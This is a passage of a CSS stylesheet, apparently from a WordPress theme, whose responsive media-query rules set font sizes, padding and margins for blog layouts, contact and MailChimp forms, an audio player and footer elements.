  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body > .post_info_mc .post_meta {
    margin: 0 0 10px 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body > .post_info_mc .post_meta:not(.post_meta_categories) {
    margin: 10px 0 0 0;
  }
  /* over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 30px;
    left: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 10px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body > .post_info_mc .post_meta {
    margin: 0 0 10px 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body > .post_info_mc .post_meta:not(.post_meta_categories) {
    margin: 10px 0 0 0;
  }
  /* over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 10px 0;
  }
  /* classic masonry */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 30px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.6em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title {
    font-size: 24px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 10px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    top: 8px;
  }
  /* default classic */
  .sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  /* default classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 25px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 24px;
  }
  /* default -> courses */
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_title {
    font-size: 1.3em;
    line-height: 1.15em;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_title + .post_meta {
    margin-top: 1em;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 40px 25px 25px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_featured + .sc_blogger_item_content {
    padding-top: 40px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_course_price {
    min-width: 78px;
    min-height: 78px;
    right: 20px;
    font-size: 15px;
    padding: 5px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_course_price .origin-price {
    font-size: 13px;
  }
  /* ++++++++++++
   Blogger End */
  /* Footer */
  .footer_custom h6.sc_item_title {
    font-size: 18px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 37px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default[class*=modern] .socials_wrap .social_item .social_icon {
    width: 40px;
    height: 40px;
    line-height: 39px;
  }
  /* Socials */
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item {
    padding: 20px 10px;
  }
}
@media (max-width: 1023px) {
  .slider_container.slider_controls_outside + .slider_controls_wrap > a,
  .slider_outer_controls_outside .slider_controls_wrap > a {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  /* Slider Controller */
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 17px;
  }
  .sc_slider_controller_horizontal[data-controls="1"] .sc_slider_controller_info {
    width: 90%;
    text-align: center;
  }
  .sc_slider_controller_horizontal[data-controls="1"] {
    padding-left: 40px;
    padding-right: 37px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a {
    width: 40px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    left: -40px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    right: -37px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev:before {
    font-size: 22px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 30px;
  }
  /* Other */
  .trx_addons_list_parameters > li {
    font-size: 18px;
    line-height: 23px;
  }
  /* Single Team */
  .team_member_page .team_member_title {
    font-size: 38px;
  }
  .team_member_page .team_member_description {
    margin: 0 0 2.2em 0;
  }
  .team_member_page .team_member_featured {
    padding: 0 30px 0 0;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 35px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 75px 0;
  }
  .team_member_projects .team_member_projects_title,
  .team_page_related .related_wrap_title,
  .team_page_wrap_info .section_title {
    font-size: 30px;
  }
  .team_page_wrap_info {
    margin-top: 5.5em;
  }
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -80px;
  }
  .related_wrap.team_page_related .sc_team_posts_item .post_featured {
    margin-bottom: 0.8em;
  }
  .related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title {
    font-size: 22px;
  }
  /* wpcf7 */
  div.wpcf7 .form-style-1 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-1 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-5 .wpcf7-submit-style {
    margin-top: 10px;
  }
  div.wpcf7 .form-style-4 .columns_wrap {
    margin-right: -10px;
  }
  div.wpcf7 .form-style-4 .columns_wrap > [class*=column-] {
    padding-right: 10px;
  }
  div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 15px;
  }
  div.wpcf7 .form-style-4 .style-icon[class*=icon-]:before {
    top: 12px;
  }
  div.wpcf7 .form-style-4 .style-icon.icon-email:before {
    margin-top: -1px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 18px;
  }
  div.wpcf7 .form-style-5 [data-name*=acceptance],
  div.wpcf7 .form-style-5 .acceptance {
    margin-bottom: 25px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-7 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-7 .style-line[class*=icon-]:before {
    font-size: 20px;
  }
  div.wpcf7 .form-style-7 input[type=text],
  div.wpcf7 .form-style-7 input[type=number],
  div.wpcf7 .form-style-7 input[type=email],
  div.wpcf7 .form-style-7 input[type=url],
  div.wpcf7 .form-style-7 input[type=tel],
  div.wpcf7 .form-style-7 input[type=password],
  div.wpcf7 .form-style-7 input[type=search],
  div.wpcf7 .form-style-7 select, div.wpcf7 .form-style-7 textarea,
  div.wpcf7 .form-style-7 textarea.wp-editor-area {
    padding: 12px 0;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-3 input[type=checkbox] + .wpcf7-list-item-label:before {
    top: 0.42em;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-2 + div.wpcf7-response-output {
    margin: 20px 0 0;
  }
  /* MailChimp */
  #style-1.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-2.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
    font-size: 17px;
  }
  #style-2.mc4wp-form .mc4wp-form-fields button,
  #style-2.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 50px;
    line-height: 50px;
  }
  #style-3.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-3.mc4wp-form .mc4wp-form-fields input[type=email] {
    width: calc(100% - 160px);
  }
  #style-4.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-4.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.6em 1.5em;
    height: 50px;
    width: calc(100% - 180px);
  }
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 170px;
    height: 50px;
    line-height: 50px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 26px;
    margin-left: -9px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 55px;
    width: 70%;
  }
  #style-5.mc4wp-form input[type=checkbox] + label:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields button,
  #style-5.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50px;
            flex: 0 0 50px;
    font-size: 12px;
  }
  #style-6.mc4wp-form label {
    margin: 15px auto 0;
  }
  #style-6.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields button,
  #style-6.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 44px;
    height: 44px;
    line-height: 44px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields button:before,
  #style-6.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    font-size: 16px;
  }
  #style-7.mc4wp-form label {
    margin: 20px auto 0;
  }
  #style-8.mc4wp-form .mc4wp-form-fields:before {
    top: 10px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields button,
  #style-8.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 50px;
    line-height: 50px;
  }
  #style-8.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields:before {
    top: 10px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields button,
  #style-9.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 50px;
    line-height: 50px;
  }
  #style-9.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields {
    padding-bottom: 70px;
  }
  #style-11.mc4wp-form .mc4wp-form-fields button,
  #style-11.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  /* Instagram */
  #sb_instagram[data-shortcode-atts*=feedTwo] .sbi_follow_btn a,
  #sb_instagram.feedTwo .sbi_follow_btn a {
    height: 70px;
    min-width: 70px;
    line-height: 69px;
  }
  /* Instagram Widget */
  .widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    height: 70px;
    min-width: 70px;
    line-height: 70px;
  }
  /* Title */
  h1.sc_item_title {
    line-height: 42px;
  }
  h2.sc_item_title {
    line-height: 32px;
  }
  h3.sc_item_title {
    line-height: 29px;
  }
  h4.sc_item_title {
    line-height: 27px;
  }
  h5.sc_item_title {
    line-height: 25px;
  }
  h6.sc_item_title {
    line-height: 22px;
  }
  .sc_item_subtitle_above {
    margin-bottom: 0.6em;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 18px;
  }
  .sc_item_subtitle.sc_item_title_style_icon:before,
  .sc_title_icon .sc_item_subtitle:before {
    margin-bottom: 12px;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 0.6em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 0.7em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 0.7em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 0.7em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.1em;
  }
  /* Audio */
  .trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 15px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 17px;
  }
  .trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 15px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 22px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
    margin-bottom: 0.8em;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 1.6em;
  }
  .trx_addons_audio_player .trx_addons_audio_navigation {
    top: 2em;
    right: 1.5em;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-title {
    font-size: 24px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title {
    font-size: 17px;
  }
  .wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time-rail {
    margin: 0 15px;
  }
  .wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 8px;
  }
  div.mejs-controls .mejs-time.mejs-currenttime-container {
    margin-left: 12px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 8px;
  }
  /* Blogger Start
   ++++++++++++++++ */
  /* list_simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
    padding: 0 0 0 40px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
    width: 25px;
  }
  .sc_blogger_list.sc_blogger_list_simple .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button {
    margin-top: 10px;
  }
  /* list_hover */
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top {
    margin-top: 3em;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 22px;
  }
  /* list_hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .post_meta {
    margin: 0 0 8px 0;
  }
  /* list_with_image */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
  /* default */
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  /* blogger_band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap {
    padding: 2em;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 24px;
  }
  /* default_over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 30px 30px 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt {
    display: none;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_centered_hover_2 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 19px;
    left: 22px;
    right: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 8px 0 0 0;
  }
  /* default_over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 23px;
    left: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic-masonry_default */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
    padding: 0 0 0 40px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    width: 25px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 8px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title {
    font-size: 20px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.4em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 24px;
  }
  /* default_classic */
  .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title {
    font-size: 18px;
  }
  /* classic_time */
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 30px 25px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
    right: 20px;
    top: -50px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    min-width: 60px;
    max-width: 100px;
    padding: 15px 10px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title {
    font-size: 20px;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b {
    font-size: 36px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    width: 60px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 70px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta {
    margin: 8px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1.4em;
  }
  /* default_classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 8px 0;
  }
  /* ++++++++++++
   Blogger End */
  /* Footer */
  .footer_wrap .sc_layouts_row .sc_layouts_item,
  .footer_wrap .sc_layouts_row .widget {
    margin-top: 0.3em !important;
    margin-bottom: 0.3em !important;
  }
  .footer_wrap .sc_layouts_item.elementor-widget-divider,
  .footer_wrap .sc_layouts_item.elementor-widget-spacer,
  .footer_wrap .sc_layouts_item .widget {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .menu_footer_nav_area > ul > li,
  .footer_wrap .sc_layouts_menu > ul > li {
    font-size: 17px;
  }
  .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu > ul > li {
    font-size: 16px;
  }
  .footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item {
    margin-right: 30px;
    font-size: 18px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item {
    margin: 0 4px 4px 0;
  }
